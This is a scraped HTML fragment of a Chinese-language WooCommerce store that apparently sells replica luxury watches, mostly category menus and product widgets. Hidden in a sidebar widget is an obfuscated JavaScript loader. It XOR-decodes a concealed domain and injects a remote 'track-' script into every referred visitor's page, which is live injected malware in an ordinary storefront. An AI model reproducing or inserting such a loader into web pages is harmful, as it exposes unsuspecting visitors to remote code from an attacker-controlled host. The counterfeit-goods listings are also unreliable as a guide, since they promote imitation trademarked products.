<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
